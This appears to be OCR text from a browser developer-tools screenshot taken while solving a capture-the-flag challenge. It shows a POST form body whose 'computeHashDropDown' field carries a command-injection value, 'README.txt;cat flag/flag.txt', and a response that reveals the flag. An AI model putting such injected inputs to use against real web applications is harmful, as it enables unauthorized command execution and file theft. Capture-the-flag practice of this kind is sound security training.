 0d36a67e12be0f2690e2e44c1f2e61cfb0e56464 ./data/README.txt
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking File T Size Headers Cookies Request Response Timings Stack Trace
Upgrade-Insecur... 1
HTML Raw
Sec-Fetch-Dest document
Sec-Fetch-Mode navigate
Sec-Fetch-Site same-origin
Sec-Fetch-User ?1
User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Ge...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,ima...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
name value
Body
computeHash=checksum&computeHashDropDown=README.txt;cat%20flag/flag.txt
Clear Send
com 24 6...
favic ca 2...
com 25 8...
3 requests
0d36a67e12be0f2690e2e44c1f2e61cfb0e56464 ./data/README.txt ARC{Inconceivable!}